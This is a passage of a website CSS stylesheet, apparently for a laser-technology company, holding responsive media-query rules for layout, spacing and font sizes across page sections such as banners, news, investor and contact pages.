   .didm_icon {        width: 30px;    }    .diit_icon {        width: 20px;        height: 20px;    }    /* b4-end */    /* c1 */    .technology_cont {        margin-top: 80px;        padding-bottom: 30px;    }    .mod_banner.type2 .mod_banner_cont {        width: 92%;    }    .mod_banner.type3 .mod_banner_cont {        width: 92%;    }    /* c1-end */    /* c2 */    .laser_cont {        margin-top: 40px;    }    .std_marginbot100 {        margin-bottom: 80px;    }       .lnic_text {        line-height: 55px;    }    .std_margin50 {        margin-bottom: 40px;    }    .latr_tit {        margin-bottom: 30px;    }    .laser_adv_type1_left{        margin-right: 100px;    }    .laser_adv_type1_right {        width: calc(100% - 580px);    }    .laser_adv.type2 {        padding: 80px 0 60px;    }    .laser_adv_type2_item {        padding: 0 30px;        margin-bottom: 40px;    }    .laser_adv_type2_list {        margin: 0 -30px;    }    .laser_adv_type1 {        padding: 50px 0 30px;    }    .laser_use {        padding: 80px 0;    }    .laser_use_dots>div {        width: 70px;        height: 70px;    }    .laser_use_dots>div .ys_imgbox_cover{        width: 30px;    }    .laser_use_item {        padding: 0 15px;    }    .laser_use_list {        margin: 0 -15px;    }    .plansum_major .plansum_major_hd{        padding-top: 80px;        padding-bottom: 150px;    }    /* c2-end */    /* d4 */    .new_cont .laser_nav {        margin-bottom: 65px;    }    .new_item {        padding: 0 15px;        margin-bottom: 30px;    }    .new_list{        margin: 0 -15px;        padding-bottom: 30px;    }    .new_item_cont {        padding: 18px;    }    .new_item_time {        padding-bottom: 12px;        margin-bottom: 12px;    }    .new_listbox {        margin-bottom: 80px;    }    /* d4-end */    /* d7 */    .story_cont .laser_nav {        margin-bottom: 70px;    }    .story_brand_tit {        padding-bottom: 10px;        margin-bottom: 12px;    }    .story_brand_item {        padding: 0 16px;    }    .story_brand_list {        margin: 0 -16px 40px;    }    .story_brand_citem_cont .ys_imgbox_cover {        width: 200px;    }    .story_brand_progressbox {        padding-right: 8px;    }    .story_bot_bg {        width: 760px;    }    .story_bot {        padding: 80px 0;    }    .story_bot .mod_titbox {        margin-bottom: 80px;    }    .story_item {        padding: 0 15px;        margin-bottom: 70px;    }    .story_list {        margin: 0 -15px;    }    .story_item_tit {        height: 56px;    }    .story_item_cont_logo {        width: 75px;        height: 75px;        left: 22px;    }    .new_item_look {        margin-right: 10px;    }    .story_item_cont {        padding: 50px 24px 24px 24px;    }    .story_item_text {        padding-bottom: 15px;        margin-bottom: 20px;    }    .story_bot_btn {        margin-top: -25px;    }    /* d7-end */    /* d5 */    .newsdetails_cutpage {        padding-bottom: 80px;    }    .newsdetails_cont {        padding-top: 30px !important;        padding-bottom: 40px !important;        margin-bottom: 30px;    }    .newsdetails_banner {        min-height: 210px;        padding-top: 45px;        padding-bottom: 45px;    }    .newsdetails_banner_item {        margin-right: 35px;    }    .mod_pro_cont {        height: 60px;        padding: 0 20px;    }    .mod_pro_right_text {        margin-right: 25px;    }    .douyin_share {        margin: 0 30px;    }    .douyin,    .ys_sharebox {        width: 28px;    }    .mod_pro {        width: 600px;    }    /* d5-end */    /* d8 */    .newsdetails_banner {        min-height: 190px;        padding-top: 45px;        padding-bottom: 45px;    }    .storyde_cont {        margin-top: 40px;    }    .storyde_info_item3 .storyde_info_item_right p {        margin-bottom: 20px;    }    /* d8-end */    /* g */    .investor_cont {        margin-top: 70px;    }    .investor_item {        padding: 0 18px;    }        .investor_list {        margin: 0 -18px;        margin-bottom: 40px;    }    .investor_item_conts_tit .std_tit6 {        height: 56px;    }    .investor_item_conts_tit {        padding-bottom: 15px;        margin-bottom: 20px;    }    .story_brand_prev {        margin-right: 30px;    }    .story_brand_dots>div {        width: 45px;        height: 45px;    }    .investor_item_conts {        padding: 40px 25px 25px 25px;    }    .investor_item {        padding: 0 13px;        margin-bottom: 30px;    }    .investor_list {        margin: 0 -13px;        margin-bottom: 30px;    }    .investor_slick {        margin-bottom: 80px;    }    /* g-end */     /* f */     .join_primary_right {        width: calc(100% - 300px);        padding-left: 120px;    }    .join_primary_left {        width: 300px;    }    .join_cont {        margin-top: 80px;    }    .join_primary_left_tit {        margin-bottom: 35px;    }    .jplt_img {        width: 32px;    }    .join_primary_left_input input {        height: 55px;    }       .join_primary_left_select input {        height: 50px;    }    .join_primary_left_input, .join_primary_left_select {        margin-bottom: 26px;    }    .join_primary_left_btn.submits {        margin-top: 45px;        margin-bottom: 25px;    }    .jpls_btn_text {        margin-right: 10px;    }    .jpri_hd_tit {        margin-bottom: 25px;    }    .jhic_key {        margin-right: 10px;    }       .jpri_hd {        padding-bottom: 20px;    }    .jpri_hd_icon {        width: 24px;        height: 24px;        top: 9px;    }    .jpri_bd {        padding: 30px 60px;    }       .jpri_bd_btn img {        margin-left: 10px;    }    .join_primary {        padding-bottom: 80px;    }    .join_primary_right_list {        margin-bottom: 60px;    }    /* f-end */    /* e1 */    .company_know{        padding-top: 80px;    }    .company_know_bg {        width: 810px;    }    .company_know_big>div {        font-size: 60px;    }    .company_know_big_bot {        transform: translateX(183px);    }    .company_know_big {        margin-top: 35px;    }        .company_know_big {        margin-bottom: 30px;    }    .company_know_text p {        margin-bottom: 25px;    }    .company_know_text {        margin-bottom: 40px;    }       .ckic_num_nig {        font-size: 60px;    }    .ckic_num_sm {        font-size: 26px;    }    .ckic_num {        margin-bottom: 5px;    }    .ckic_text {        padding-bottom: 20px;    }    .company_know_item {        margin-bottom: 30px;    }    .company_know {        margin-bottom: 100px;    }    /* .company_video {        margin-bottom: 80px;    } */    .company_produc{        padding-top: 80px;    }    .cpsc_text {        max-height: 200px;    }    .company_produc_smitem_cont {        min-height: 320px;        padding: 30px 40px;    }       .company_produc_smlistbox {        width: 580px;        top: 14%;        right: calc((100% - 82.5%) / 2);    }    .cpsc_tit {        margin-bottom: 15px;    }    .company_produc_botitem_cont {        line-height: 100px;    }    .company_brand {        padding: 120px 0;    }    .company_brand_img {        width: 920px;    }       .ccti_cont_tit {        font-size: 60px;        padding-bottom: 30px;    }    .company_course_top {        min-height: 520px;    }    .company_course_bot .laser_use_next {        transform: translateX(80px) translateY(-50%);    }    .company_course_bot .laser_use_prev {        transform: translateX(-80px) translateY(-50%);    }    .company_course_bot .laser_use_dots>div {        width: 50px;        height: 50px;    }    .company_course_bot {        width: 880px;    }    .ccbc_right {        padding: 30px;    }    .cric_text::before {        margin-right: 10px;    }    .company_course_top_list {        margin: 0 -60px;    }    .company_course_top_pro {        margin: 0 -60px;    }    .std_paddbot100 {        padding-bottom: 80px;    }    .company_culture_cont {        min-height: 490px;    }    .company_culture_left_cont {        padding: 40px 40px;    }    .std_padd100 {        padding: 80px 0;    }    .company_innovation_item {        padding: 0 15px;    }    .company_innovation_list {        margin: 0 -15px;    }    .company_innovation_slick .story_brand_controls {        margin-top: 35px;    }    .ciic_upper_img, .ciic_lower_img {        width: 60px;        margin-bottom: 10px;    }    .ciic_lower_cont {        padding: 0 70px 35px;    }    .ciic_lower_tit {        margin-bottom: 16px;    }    .company_video_cont {        width: 82.5%;        margin: 0 auto;    }       /* e1-end */    /* home-新增 */    .helc_item:nth-child(1) .helc_item_text::after {        right: -17.3%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -10.5%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: -3.5%;    }    /* home-新增-end */    .pdcr_cont_tit {        height: 28px;    }    .product_main .mod_page {        margin-bottom: 80px;    }    .investor_item_cont li {        margin-bottom: 30px;    }    .cwic_left {        width: 104px;    }    .cwic_right {        width: calc(100% - 104px);    }    .cwic_right_text{        font-size: 32px;    }    .cwic_right_tit {        margin-bottom: 18px;    }    .contact_way {        padding-bottom: 80px;    }    .contact_layout {        padding: 80px 0 60px;    }    .contact_address_tit{        padding: 80px 0;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(80px + 244px) !important;    }    .contact_address_conts {        padding: 50px 30px;    }    .contact_sales {        padding-top: 30px;    }    .contact_cont {        margin-top: 80px;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(254px) !important;    }    .mhci_list1_item {        padding: 0 30px;    }    .mhci_list1 {        margin: 0 -30px;    }    .mhci_list2_item {        padding: 0 38px;    }    .mhci_list2 {        margin: 0 -38px;    }    .ys_search2_box {        padding: 35px 0;    }    .plansum_sort_right {        width: calc(100% - 168px);    }        .plansum_sort_left {        width: 168px;    }    .mod_banner_tit {        font-size: 46px;    }    .mod_banner_text {        font-size: 30px;    }    .plansum_main .mod_banner.type2 .mod_banner_cont {        top: initial;        transform: translate(-50%,50%);        bottom: 50% !important;    }    .contact_address_list{        margin-top: 180px;    }        .contact_address.isfixed .contact_address_primary {        position: relative !important;        left: 0 !important;        transform: translateX(0%) !important;        z-index: 10 !important;        margin: 0 auto !important;        margin-top: calc(422px) !important;    }           .contact_address.isab .contact_address_primary {        margin-top: 422px !important;    }    .plansum_sort_bigslick_item {        padding-left: 80px;    }            .psrl_list .slick-arrow {        width: 35px;        height: 35px;    }        .psrl_list .slick-arrow .ys_imgbox_cover {        width: 17px;    }        .psrl_list  .slick-next {        right: 7px;    }        .psrl_list  .slick-prev {        left: 7px;    }    .plansum_sort_left {        width: 130px;    }    .plan_sort_li::after {        width: calc(42.7% + 8.75%);        right: -8.75%;    }    .plansum_sort_right_l {        padding-left: 80px;    }                    .mod_pro .bshare-custom {        margin-right: 30px;    }    .psrr_list, .plansum_sort_right_l {        height: calc(100vh - 230px);    }        .latr_item_tit {        font-size: 20px;    }        .noimg .latr_item {        padding: 0 30px;    }        .noimg .latr_list {        margin: 0 -30px;    }        /* 2025.2.18新增-start */    .cpbl-ul-li-icon {        width: 24px;    }    .cpbl-ul-li-text p {        font-size: 14px;    }    .cpbl-ul1-li-icon {        width: 70px;    }    .cpbl-ul1-li-text {        bottom: 80px;        width: 280px;        padding: 8px 20px;    }    .cpbl-ul1-li.act .cpbl-ul1-li-text {        padding: 15px 20px;    }    .subsidiary-pop .ys_modal_content {        padding: 120px 70px 80px 160px;    }    .subsidiary-team .subsidiary-team-btn {        right: calc(50% - 41.25%);        bottom: 75px;    }    .subsidiary-team .swiper-container-horizontal>.swiper-pagination-progressbar, .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {        width: calc(82.5% - 160px);    }    .subsidiary-pro .pmbc_cont_right {        padding-top: 50px;        padding-bottom: 60px;        padding-right: 30px;        padding-left: 30px;    }    .subsidiary-pro-bt-arrow .subsidiary-team-btn-next {        right: -80px;    }    .subsidiary-pro-bt-arrow .subsidiary-team-btn-prev {        left: -80px;    }    .shll-parga a {        font-size: 24px;    }    .subsidiary-over-cont-text {        padding-right: 90px;    }    .stsl-text {        padding: 0 60px;        bottom: 40px;    }    .stsl-text-parga {        margin-bottom: 26px;    }    .sabs-li, .subsidiary-help-list-li, .pabs-li, .prodet-app-list-li {        padding: 0 14px;    }    .subsidiary-app-bt-slick, .subsidiary-help-list, .prodet-access-bt-slick, .prodet-app-list {        margin: 0 -14px;    }    .sill-icon {        width: 36px;    }    .prodet_main .mod_banner {        width: calc(100% - 140px);    }    .prodet_main .c_smnav1 {        width: calc(100% - 140px);        margin-left: 70px;        margin-right: 70px;    }    .pobt-word {        margin-bottom: 70px;    }    .pobt-list-slick-li {        padding: 0 8px;    }    .pobt-list-slick {        margin: 0 -8px;    }    .prodet-over-bt-text {        padding-left: 60px;    }    .pobt-word .std_tit6 {        margin-bottom: 18px;    }    .inddet-nav, .inddet-nav-wrap {        height: 70px;    }    .prodet-detail-parga p {        margin-bottom: 25px;    }    .pall-cont .ys-imgbox-cover {        width: 50px;    }    .pall-cont {        padding-bottom: 40px;    }    .pabs-li-cont {        padding: 22px;    }    .pabs-li-cont-text {        padding-left: 40px;    }    .prodet_main .subsidiary-pro {        margin-top: 100px;    }    .pdul-info-lang {        width: 70px;        padding-right: 40px;    }    .pdul-info-time {        padding-right: 30px;    }    .pdul-info-down {        padding-left: 25px;    }    .pdul-info {        width: 32%;    }    .pdul-le {        width: 68%;    }    .pdul-info-time::before {        height: 40px;    }    .prodet-down-ul-li a {        padding: 20px 50px 20px 25px;    }    .prodet-down-ul-li {        margin-bottom: 25px;    }    .sabs-li-text {        padding: 35px 37px 40px;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        margin-bottom: 30px;    }    .yxedr_active h2 {        font-size: 46px;    }    .yxedr_active h3 {        font-size: 42px;    }    .yxedr_active h4 {        font-size: 36px;    }    .yxedr_active h5 {        font-size: 32px;    }    .yxedr_active h6 {        font-size: 20px;    }    .subsidiary-pop-parga {        max-height: 40vh;    }    .subsidiary-pop .mCSB_inside>.mCSB_container {        padding-right: 50px;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        font-size: 22px;    }    .prodet-app-list-li {        margin-top: 40px;    }    .sill-text-parga p {        font-size: 14px;    }    .sill-text {        width: 60%;        right: 100px;    }    /* 2025.2.18新增-end */                /* 1680end */}@media screen and (max-width: 1560px) {    .pdcr_cont_tit {        height: 25.2px;    }    /* 规范 */    .std_tit1 {        font-size: 54px;    }    .std_tit2 {        font-size: 42px;    }    .std_tit3 {        font-size: 38px;    }    .std_tit4 {        font-size: 30px;    }    .std_tit6 {        font-size: 18px;    }    /* 规范-end */    /* home */    .ys_ban_txtbox {        top: 40.5%;    }    .ys_banner_dots_item {        padding: 0 25px;    }    .ys_banner_dots_list {        margin: 0 -25px;    }    .ybdc_text {        line-height: 62px;    }    .ys_banner_ledbox {        right: 35px;    }    .home_nav {        left: 22px;    }    .ys_banner_led {        height: 75px;    }    @keyframes led {        to {            height: 37px;        }    }    .ys_banner_led::before {        height: 10px;        animation: led 1.4s infinite alternate-reverse ease-in-out;    }    .home_nav_item {        padding: 7px 0;    }    .home_explore_left_plan{        width: 80%;    }    .home_plan_text{        width: 100%;    }    .home_plan_tit {        margin-bottom: 25px;    }    .home_plan_text {        margin-bottom: 35px;    }    .home_plan_sort_item .ys_imgbox_cover {        width: 62px;    }    .home_plan_next {        right: 35px;    }    .home_plan_prev {        left: 35px;    }    .home_plan_prev, .home_plan_next {        width: 46px;    }    .home_plan_sortbox {        height: 155px;    }    .home_core_titbox {        margin-bottom: 45px;    }    .home_core_item {        padding: 0 8px;    }    .home_core_list {        margin: 0 -8px;    }    .home_core_list .slick-next, .home_core_list .slick-prev {        width: 55px;        height: 55px;    }    .home_core_list .slick-next img, .home_core_list .slick-prev img {        width: 26px;    }    .hcic_cont {        width: 100%;        padding: 0 30px;        bottom: 30px;    }    .hcic_cont .mod_btn{        right: 30px;    }        .home_core_titbox_right .std_text1 p {        width: 500px;    }    /* .home_news_cont {        top: 150px;    } */    .home_news_titbox {        margin: 0 auto 40px;    }    .home_news_left {        width: 140px;        padding-right: 30px;    }       .hnrc_top .std_text1 {        margin-top: 12px;        margin-bottom: 15px;    }    .hnrc_bot_time {        padding-bottom: 10px;        margin-bottom: 10px;    }    .home_news_right_cont {        padding: 18px;    }    .home_news_right_controls {        margin-top: 35px;    }    .hnrc_arrow>div {        width: 42px;        height: 42px;    }    .hnrc_arrow_prev {        margin-right: 20px;    }    .hnrc_progress {        margin-right: 35px;    }    .home_target_cont_video {        width: 63px;    }    .home_target_cont_tit {        margin-bottom: 35px;    }    .home_target_cont_more {        margin-bottom: 25px;        margin-top: 40px;    }    .htcm_bigdata::after {        left: 24%;    }    .htcm_bigdata::before {        right: 36%;    }    .htcm_bigdata_nubs, .htcm_bigdata_jia {        font-size: 52px;    }    .htcm_bigdata_nubs {        margin-right: 5px;    }    .htcm_bigdata_nub {        font-size: 24px;    }    /* home-end */    /* b1 */    .plan_cont {        padding-top: 70px;    }    .plan_item_idx {        margin-bottom: 25px;    }    .pici_tit {        margin-bottom: 25px;    }    .pici_ehtit {        margin-bottom: 30px;    }    .pici_ehtit_before {        width: 180px;        margin-right: 18px;    }        .plan_item_idx::before {        width: 40px;        margin-right: 18px;    }    .plan_item_cont_more {        padding: 25px 25px 20px;    }    .picm_flex_icon {        width: 34px;    }    .plan_item {        margin-bottom: 55px;    }    .mod_touch_cont {        width: 470px;    }    .mod_touch>a {        padding: 70px 0;    }    .mod_touch_tit {        margin-bottom: 20px;    }    .mod_touch_ehtit {        margin-bottom: 25px;    }    .mod_touch_link_text {        margin-right: 10px;    }    .mod_touch_ehtit span {        margin-right: 16px    }    .mod_footer_logo {        width: 200px;    }    .mod_footer_right_item:last-child {        margin-left: 20px;        margin-right: 0px;    }    .mod_footer_left {        width: 360px;    }    .mod_footer_data_big {        font-size: 40px;    }    .mod_hd_right {        margin-right: 60px;    }    .mod_hd_left {        width: 320px;    }    .mod_hd_left a img {        width: 195px;    }    .mod_hd_left::before {        clip-path: polygon(0 0, 100% 0,calc(100% - 30px) 100% ,0 100%);    }    .mod_hd_center_list {        padding-right: 65px;    }    .mod_hd_center_item {        margin-left: 60px;    }    .mod_hd_right {        width: 95px;    }    .mod_banner_tit {        padding-bottom: 22px;        margin-bottom: 20px;    }    .mod_footer_link_wx, .mod_footer_link_dy {        width: 30px;    }    /* b1-end */    /* b2 */    .mod_top130 {        margin-top: 110px;    }    .mod_banner_textbot {        margin-top: 18px;    }    .std_paddtop100 {        padding-top: 70px;    }    .plansum_introduce_right_text p {        margin-top: 10px;    }    .plansum_introduce_left .mod_titbox {        margin-bottom: 50px;    }    .plansum_introduce_subtit {        margin-bottom: 20px;    }    .plansum_introduce_bg {        width: 820px;    }    .plansum_introduce_left {        padding-right: 30px;    }    .std_paddbot {        padding-bottom: 70px;    }    .std_paddtop {        padding-top: 70px;    }    .plansum_sort_tit {        margin-bottom: 35px;    }    .plansum_sort_left_item {        margin-bottom: 22px;    }    .plansum_sort_left_list {        padding-top: 30px;    }    .plansum_sort_right {        padding-left: 60px;    }    .plansum_sort_right_r {        padding-left: 85px;    }    .psrr_item {        padding-bottom: 34px;        margin-bottom: 30px;    }    .psrl_item {        padding: 0 20px;    }    .psrl_list {        margin: 0 -20px;    }    .plansum_major_hd_tit {        padding-bottom: 28px;        margin-bottom: 18px;    }    .plansum_major_hd {        padding-top: 70px;        padding-bottom: 140px;    }    .pmbn_list {        padding: 16px 0;    }    .plansum_major_bd_nav {        margin-top: -62px;    }    .pmbc_cont_right {        padding-top: 25px;        padding-bottom: 25px;        padding-right: 25px;    }    .pmbc_cont_left {        width: 50.8571%;        position: relative;    }    .pmbc_cont_right {        width: calc(100% - 50.8571%);    }    .pmbc_cont_left_link {        bottom: 10px;    }    .plansum_major {        padding-bottom: 60px;    }    .plansum_partner_center {        padding: 80px 80px;    }    .plansum_partner_listbox {        padding: 0 80px;        margin-top: -40px;        padding-bottom: 10px;    }    .pdcr_item {        padding: 0 12px;        margin-bottom: 24px;    }    .pdcr_cont {        padding: 20px;    }    .pdcr_cont_text {        padding-bottom: 10px;        margin-bottom: 12px;    }    .mod_form_cont_item {        padding: 0 10px;        margin-bottom: 12px;    }    .mod_form_cont {        margin: 0 -10px;    }    .mod_form_right {        padding: 50px calc((100% - 82.5%) / 2) 50px 36.25%;    }    .videobtn {        width: 60px;    }    .plansum_download_bg {        width: 900px;    }    /* b2-end */    /* b3 */    .product_nav_item {        padding: 0 15px;    }    .product_nav_list{        margin: 0 -15px;    }    .product_nav_cont {        padding: 20px 55px;    }    .product_list {        margin-top: 50px;    }    /* b3-end */    /* b4 */    .detailsp_intro_top {        margin-top: -10px;    }    .std_marginbot {        margin-bottom: 90px;    }       .detailsp_intro_subtit{        font-size: 20px;        margin-bottom: 20px;    }    .detailsp_intro_top {        margin-bottom: 60px;    }    .slideleftop2 p {        font-size: 16px;    }    .detailsp_intro_bot_right {        width: 250px;    }    .detailsp_intro_bot_left {        padding-right: 40px;        width: calc(100% - 270px);    }    .detailsp_intro_bot {        height: 510px;    }    .dibl_dots_left,    .dibl_dots_right {        width: 22px;    }    .dibr_item {        margin-bottom: 10px;    }    .dibr_list {        height: 390px;    }    .detailsp_intro {        margin-bottom: 100px;    }    .dibr_listdots_dowm, .dibr_listdots_up {        width: 58px;    }    .detailsp_adv_left {        padding-left: calc((100% - 82.5%) / 2);        padding-right: calc(50% + 70px);    }    .detailsp_info_download {        margin-top: 50px;    }    .detailsp_info{        padding-bottom: 80px;    }    .detailsp_info_download>a .std_text1 {        margin-right: 8px;        line-height: 52px;    }    .detailsp_info_download_book {        width: 380px;    }    /* b4-end */    /* c1 */    .technology_cont {        margin-top: 70px;        padding-bottom: 20px;    }        /* c1-end */    /* c2 */    .std_marginbot100 {        margin-bottom: 60px;    }    .lnic_text {        line-height: 50px;    }    .laser_adv_list {        display: flex;        margin-bottom: 30px;    }    .laser_adv_type1_left {        width: 540px;                 margin-right: 80px;    }    .laser_adv_type1_right {        width: calc(100% - 540px);        /*padding-left: 80px;*/    }    .latr_item::before {        margin-right: 10px;    }    .laser_adv.type2 {        padding: 70px 0 60px;    }    .la2c_tit {        margin-bottom: 14px;    }    .la2c_text {        padding-bottom: 14px;    }    .laser_use {        padding: 70px 0;    }    .laser_use_dots>div {        width: 60px;        height: 60px;    }    .laser_use_dots>div .ys_imgbox_cover {        width: 26px;    }    .plansum_major .plansum_major_hd {        padding-top: 70px;        padding-bottom: 140px;    }    /* c2-end */    /* d4 */    .new_cont {        margin-top: 40px;    }    .new_cont .laser_nav {        margin-bottom: 45px;    }    .new_item {        padding: 0 12px;        margin-bottom: 24px;    }    .new_list{        margin: 0 -12px;        padding-bottom: 20px;    }    .new_item_cont {        padding: 16px;    }    .new_item_time {        padding-bottom: 10px;        margin-bottom: 10px;    }    .new_listbox {        margin-bottom: 60px;    }    /* d4-end */    /* d7 */    .story_cont {        margin-top: 40px;    }    .story_cont .laser_nav {        margin-bottom: 50px;    }    .story_brand_tit {        font-size: 18px;    }    .story_brand_citem_cont .ys_imgbox_cover {        width: 180px;    }    .story_brand_prev {        margin-right: 30px;    }    .story_brand_dots>div {        width: 45px;        height: 45px;    }    .story_bot {        padding: 70px 0;    }    .story_bot .mod_titbox {        margin-bottom: 70px;    }    .story_item_cont_logo {        width: 70px;        height: 70px;    }    .story_item_tit {        height: 50.4px;    }    .story_item_text p {        font-size: 14px;        height: 75.6px;    }    .story_item_tit {        margin-bottom: 10px;    }    .story_item_cont {        padding: 50px 20px 20px 20px;    }    .newsdetails_cutpage {        padding-bottom: 60px;    }    /* d7-end */    /* g */    .investor_item_conts_tit .std_tit6 {        height: 50.4px;    }    .investor_item_conts_tit {        padding-bottom: 10px;        margin-bottom: 15px;    }    .investor_item {        padding: 0 10px;        margin-bottom: 15px;    }    .investor_item_cont li{        margin-bottom: 25px;    }    .investor_list {        margin: 0 -10px;        margin-bottom: 20px;    }    /* g-end */    /* Linda-start */    .pici_ehtit {        font-size: 12px;    }    .mod_footer_time {        margin-bottom: 60px;    }    .std_text1, .std_text1 p {        font-size: 16px;    }    .plansum_sort_right_l .mod_btn {        margin-bottom: 20px;    }    .plansum_sort_text {        margin-bottom: 25px;    }    .dibl_cont {        width: 90%;        margin: auto;    }    .std_tit5 {        font-size: 28px;    }    .cwic_right_text {        font-size: 28px;    }    .cwic_right_tit {        margin-bottom: 12px;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(70px + 244px) !important;    }    /* f */    .join_cont {        margin-top: 70px;    }    .join_primary_right {        padding-left: 100px;    }    /* f-end */    /* e1 */    .company_know_leftbg {        width: 51%;        left: -70px;    }    .company_know_big>div {        font-size: 52px;    }    .company_know_big_bot {        transform: translateX(160px);    }    .company_know_bg {        width: 750px;    }    .company_know_text p {        margin-bottom: 20px;    }    .company_know {        margin-bottom: 90px;    }    .company_produc_smitem_cont {        min-height: 300px;    }    .cpsc_text {        max-height: 180px;    }    .company_produc_botitem_cont {        line-height: 80px;    }    .company_brand {        padding: 100px 0;    }    .company_brand_img {        width: 780px;    }    .company_course_top {        min-height: 455px;    }    .company_course_bot {        width: 840px;    }    .company_course_bot .laser_use_dots>div {        width: 45px;        height: 45px;    }    .company_course_bot .laser_use_dots>div .ys_imgbox_cover {        width: 22px;    }    .company_course_bot .laser_use_next {        transform: translateX(70px) translateY(-50%);    }    .company_course_bot .laser_use_prev {        transform: translateX(-70px) translateY(-50%);    }    .ccti_cont_tit {        font-size: 52px;        padding-bottom: 30px;    }    .company_culture_cont {        min-height: 480px;    }    .ccrc_center span::before {        width: 34px;        height: 34px;    }    .ccrc_center span::after {        width: 24px;        height: 24px;    }    .ccrc_center span i {        width: 8px;        height: 8px;    }    /* e1-end */    .mhci_list1_item {        padding: 0 20px;    }    .mhci_list1 {        margin: 0 -20px;    }    .mhci_list2_item {        padding: 0 28px;    }    .mhci_list2 {        margin: 0 -28px;    }    .contact_address.isab .contact_address_primary {        margin-top: 270px !important;        position: relative !important;    }     .ys_search2_box {        padding: 30px 0;    }    .mod_banner_tit {        font-size: 38px;    }    .mod_banner_text {        font-size: 26px;    }    .plansum_main .mod_banner.type2 .mod_banner_cont {        top: initial;        transform: translate(-50%,50%);        bottom: 50% !important;    }    .contact_address_list{        margin-top: 180px;    }        .contact_address.isfixed .contact_address_primary {        position: relative !important;        left: 0 !important;        transform: translateX(0%) !important;        z-index: 10 !important;        margin: 0 auto !important;        margin-top: calc(422px) !important;    }           .contact_address.isab .contact_address_primary {        margin-top: 422px !important;    }    .company_video {        height: 700px;    }    .mod_hd_right {        margin-right: 0 !important;    }    .mod_hd{        padding-right: 60px;    }    .mod_hd_center{        width: calc(100% - 320px - 95px);    }    .mod_hd_center_list {        padding-right: 38px;    }        .plansum_sort_bigslick_item {        padding-left: 60px;    }        .psrl_list  .slick-next {        right: 2px;    }        .psrl_list  .slick-prev {        left: 2px;    }         .mod_pro .bshare-custom {        margin-right: 25px;    }    .psrl_list .slick-next {        right: -10px !important;    }    .psrl_list .slick-prev {        left: -10px !important;    }         .latr_item_tit {        font-size: 18px;    }        /* 2025.2.18新增-start */    .subsidiary-team-btn-icon {        width: 44px;        height: 44px;    }    .subsidiary-team .subsidiary-team-btn {        width: 110px;        bottom: 48px;    }    .subsidiary-team-swiper {        padding-bottom: 60px !important;    }    .std_marginbot {        margin-bottom: 70px;    }    .prodet-over .subsidiary-team-btn-prev {        left: -22px !important;    }    .prodet-over .subsidiary-team-btn-next {        right: -22px !important;    }    .prodet_main .subsidiary-pro {        margin-top: 70px;    }    .yxedr_active h2 {        font-size: 42px;    }    .yxedr_active h3 {        font-size: 38px;    }    .yxedr_active h4 {        font-size: 30px;    }    .yxedr_active h5 {        font-size: 28px;    }    .yxedr_active h6 {        font-size: 18px;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        font-size: 22px;    }    .sill-text-tit {        margin-bottom: 15px;    }    .sill-text-parga {        margin-bottom: 20px;    }    .sill-text {        width: 66%;        right: 50px;    }    /* 2025.2.18新增-end */       /* 1560end */        .mhci_list3_item {        margin: 0px 16px;    }}/* 1440~1200 pc小屏幕 重点*/@media screen and (max-width: 1440px) {    /* 规范 */    .std_tit1 {        font-size: 48px;    }    .std_tit2 {        font-size: 34px;        line-height: 1.4;    }    .std_tit3 {        font-size: 32px;        line-height: 1.2;    }    .std_tit4 {        font-size: 26px;    }    .std_tit5 {        font-size: 24px;    }    .std_tit6 {        font-size: 16px;    }    .pdcr_cont_tit{        height: 22.4px;    }    .std_text1, .std_text1 p {        font-size: 16px;    }    .yxedr_active p{        font-size: 14px;    }    /* 规范-end */    /* home */    .ys_ban_txtbox {        top: 39%;    }    .ys_ban_txtbox .mod_btn {        margin-top: 55px;    }    .home_nav_item {        padding: 5px 0;    }    .mod_btn_link {        width: 130px;        height: 45px;    }    .mod_btn_icon {        width: 20px;    }    .mod_btn_text {        margin-right: 6px;    }    .home_nav {        left: 15px;    }    .ys_banner_ledbox {        right: 28px;    }    .ys_banner_led_cent {        width: 14px;        height: 14px;        margin: 4px 0;    }    .ys_banner_led {        height: 60px;    }    @keyframes led {        to {            height: 30px;        }    }    .ybdc_text {        line-height: 50px;    }    .ys_banner_dots_item {        padding: 0 20px;    }    .ys_banner_dots_list {        margin: 0 -20px;    }    .home_nav_item::after {        width: 6px;        height: 6px;    }    .ys_ban_txtbox .mod_btn {        margin-top: 45px;    }        .mod_btn_text {        font-size: 14px;    }    .ybdc_text {        font-size: 14px;    }    .mod_btn_link {        width: 120px;        height: 42px;    }    .ybdc_text span {        font-size: 18px;    }    .home_plan_tit {        margin-bottom: 20px;    }    .home_plan_sortbox {        height: 145px;    }    .home_plan_sort_item .ys_imgbox_cover {        width: 54px;    }    .home_explore_left_plan {        top: 47%;    }    .home_core_list .slick-next, .home_core_list .slick-prev {        width: 48px;        height: 48px;    }    .home_core_list .slick-next img, .home_core_list .slick-prev img {        width: 22px;    }    .hcic_cont {        padding: 0 25px;        bottom: 25px;    }    .hcic_cont .mod_btn {        right: 25px;    }    .home_core_titbox {        margin-bottom: 35px;    }    .home_core_titbox_right .std_text1 p {        width: 480px;    }    .home_news_left {        width: 118px;        padding-right: 25px;    }    .hnrc_bot_time,    .hnrc_bot_type{        font-size: 14px;    }    .hnrc_top .std_text1 {        margin-top: 10px;        margin-bottom: 12px;    }    .hnrc_bot_time {        padding-bottom: 7px;        margin-bottom: 7px;    }    .home_news_right_item {        padding: 0 8px;    }    .home_news_right_list{        margin: 0 -8px;    }    .home_news_left_item {        margin-bottom: 25px;    }    .home_news_titbox {        margin: 0 auto 35px;    }    .hnrc_arrow>div {        width: 38px;        height: 38px;    }        .hnrc_arrow>div .ys_imgbox_cover {        width: 20px;    }    .hnrc_arrow_prev {        margin-right: 15px;    }    .hnrc_progress {        margin-right: 25px;    }    .home_news_left_item::after {        width: 1px;    }    .home_news_right_controls {        margin-top: 30px;    }    .home_news_right_cont {        padding: 16px;    }    .home_target_cont_video {        width: 58px;    }    .home_target_cont_text {        font-size: 16px;        line-height: 1.6;    }    .htcm_bigdata_nubs, 